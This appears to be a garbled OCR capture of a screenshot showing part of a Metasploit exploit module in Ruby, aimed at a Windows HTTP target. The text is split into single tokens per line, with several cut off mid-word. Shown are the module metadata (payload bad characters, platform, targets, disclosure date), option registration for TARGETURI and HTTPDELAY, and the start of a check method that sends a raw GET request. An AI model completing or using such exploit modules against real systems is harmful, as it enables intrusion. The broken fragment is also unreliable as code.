
'Payload'
=
>
{
'BadCh
'Platform'
=
>
'win'
,
'Targets'
=
>
[
[
'Automatic'
,
{
}
]
,
]
,
'Privileged'
=
>
false
,
'Stance'
=
>
Msf
:
:
Exp
'DisclosureDate'
=
>
"Sep 11 
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptString
.
new
(
'TARGETURI
OptInt
.
new
(
'HTTPDELAY'
,
]
,
self
.
class
)
end
def
 check

    res 
=
send_request_raw
(
{
'method'
=
>
'GET'
,